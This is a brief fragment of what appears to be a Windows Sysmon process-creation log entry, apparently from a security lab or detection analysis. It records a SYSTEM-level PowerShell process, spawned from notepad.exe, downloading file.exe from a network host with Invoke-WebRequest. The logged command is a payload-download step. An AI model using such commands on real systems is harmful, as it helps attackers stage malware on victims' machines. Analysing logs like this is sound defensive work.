 CommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe
CurrentDirectory: C:\Users\waldo\Downloads\
User: NT AUTHORITY\SYSTEM
LogonGuid: {96192a2a-9ab5-636a-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 1
IntegrityLevel: System
Hashes: SHA1=F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054,MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5
D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7
ParentProcessGuid: {96192a2a-a720-636a-6003-000000000d00}
ParentProcessId: 7736
ParentImage: C:\Windows\System32\notepad.exe
ParentCommandLine: C:\Windows\System32\notepad.exe
ParentUser: DESKTOP-EGSS5IS\waldo
Collapse